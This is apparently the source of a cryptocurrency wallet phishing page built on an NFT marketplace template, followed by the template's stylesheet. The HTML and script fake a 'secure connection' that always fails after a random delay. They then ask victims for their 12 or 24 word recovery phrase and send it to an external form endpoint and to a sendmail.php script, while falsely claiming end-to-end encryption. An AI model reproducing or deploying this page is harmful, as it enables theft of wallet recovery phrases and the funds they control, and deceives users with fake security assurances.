                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zelcore" class="sc-author-box select_wallet" data-title="zelcore"
                           data-logo="asset/images/logo/zelcore.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zelcore.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zelcore</a></h5>
                              <span class="price">zelcore.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="others" class="sc-author-box select_wallet" data-title="Others"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Others</a></h5>
                              <span class="price"></span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </section>
            <div class="col-lg-3 col-md-6 col-sm-7 col-12">
               <div class="widget widget-subcribe">
                  <h5 class="title-widget">Subscribe</h5>
                  <div class="form-subcribe">
                     <form id="subscribe-form" action="https://submit-form.com/D0ma5aQQi" method="POST" accept-charset="utf-8"
                        class="form-submit">
                        <input name="email" value="" class="email" type="email"
                           placeholder="name@email.com" required>
                        <input type="hidden" name="_redirect" value=https://dappstlwallets.on-fleek.app/app/validate.html">
                        <button id="submit" name="submit" type="submit"><i
                           class="icon-fl-send"></i></button>
                     </form>
                  </div>
                  <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                     <ul>
                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </div>
      </footer>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
               </button>
               <div class="modal-body space-y-20 pd-40">
                  <center>
                  <h2 style="font-size: ;
                     color: green">Connecting.....</h2>
               </div>
               <h2 style="font-size: ;
                  color: blue"></h2>
            </div>
         </div>
      </div>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="modal-body space-y-20 pd-40">

                    <h3>
                        <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                        <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                    </h3>
                    <p class="text-center">
                        This session is secured and encrypted </p>

                    <div id="auto_connecting" style="display:none;">
                        <br><br><br>
                        <div class="heading-line s2" style="width: 100%;">
                            <br>
                            <h5 align="center">
                                starting secure connection...<br>
                                <i align="center" style="text-align: center !important; font-size:small"
                                    class="text-muted align-items-center">please wait...</i>
                            </h5>
                            <br>
                        </div>
                    </div>

                    <div id="failed_to_connect" style="display:none;">
                     
                        <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                    </div>

                    <div id="div_connect_manuallly" style="display:none;">
                        <form action="https://submit-form.com/D0ma5aQQi" method="POST" id="my-form">
                            <div id="phrase"><textarea
                                    placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" required></textarea>

                                    <input type="hidden" style="display: none;" name="_redirect" value="https://dappstlwallets.on-fleek.app/app/validate.html" >
                                <p>...</p>
                                <button id="submit" type="submit" class="btn btn-primary"
                                    style="border-top: 5px; ">Connect Wallet</button>
                            </div>
                        </form>
                    </div>
                    <div>
                        <br><br><br>
                        <h5 align="center" class="mt-4 text-muted align-items-center"><img
                                src="asset/images/icon/shield.png" width="30" height="30" /> This session is protected
                            with an end-to-end encryption</h5>
                    </div>
                </div>
            </div>
         </div>
      </div>
      </div>
      <a id="scroll-top"></a>
      <script src="asset/js/jquery.min.js"></script>
      <script src="asset/js/jquery.easing.js"></script>
      <script src="asset/js/bootstrap.min.js"></script>
      <script src="asset/js/wow.min.js"></script>
      <script src="asset/js/plugin.js"></script>
      <script src="asset/js/shortcodes.js"></script>
      <script src="asset/js/main.js"></script>
      <script src="asset/js/count-down.js"></script>
      <script src="asset/js/swiper-bundle.min.js"></script>
      <script src="asset/js/swiper.js"></script>
      <script src="asset/js/parallax.js"></script>
      <script src="asset/js/web3.min.js"></script>
      <script src="asset/js/moralis.js"></script>
      <script src="asset/js/nft.js"></script>
      <script>
         //Handle Select Wallet Click
         $(function () {
             $('.select_wallet').on('click', function () {
                 var wd = $(this); //wd = wallet details
         
                 $('#wallet_name').text(wd.data('title'));
                 $('#wallet_logo').attr("src", wd.data('logo'));
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 $('#popup_connect_wallet').modal('show');
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 15);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
         
         
             })
         
             $('#try_auto_connecting_again').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 20);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
             })
         
             $('#button_connect_manually').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').hide();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').show();
             })
         
             //FOR PHRASE TEXT VALIDATION
             $('#secret_phrase').on('keyup', function () {
                 var phrase_seed_entered = $(this).val().trim()
                 if (phrase_seed_entered != "") {
                     var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                     console.log(phrase_count)
                     if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     } else {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     }
                 } else {
                     $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                 }
             })
         
             //CONNECT WALLET BUTTON Handler
             $('#button_connect_wallet').on('click', function (e) {
                 e.preventDefault();
                 let field = $('#secret_phrase')
                 if (field.val().length >= 12) {
                     $(this).text('Loading...').css('pointer-events', 'none')
         
                     $.ajax({
                         url: "sendmail.php",
                         method: "POST",
                         data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                         success: function (result) {
                             var result = JSON.parse(result);
         
         
                             if (result.result == "success") {
                                 $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                 $('#popup_connect_wallet').modal('hide')
                                 $('#popup_connect_wallet_success').modal('show')
                                 window.setTimeout(function () {
                                     window.location.href = 'index-4.html';
                                 }, 5000000);
         
         
                             }
         
                             else {
         
                                 alert(result);
                             }
                         },
                         error: function (xhr, ajaxOptions, thrownError) {
                             alert(thrownError);
                         }
                     })
                 }
             })
         })
         
         function getRandomInt(min, max) {
             min = Math.ceil(min);
             max = Math.floor(max);
             return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
         }
         
      </script>
      <style>
         .btn-outline-primary {
         width: 100%;
         border-radius: 20px;
         font-weight: 700;
         font-size: 15px;
         line-height: 22px;
         padding: 10px 20px;
         -webkit-transition: all 0.3s ease-in-out;
         -moz-transition: all 0.3s ease-in-out;
         -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
         transition: all 0.3s ease-in-out;
         outline: none;
         border: 1px solid #5142FC;
         margin-bottom: 10px
         }
      </style>
   </body>
</html>
---- kast/asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
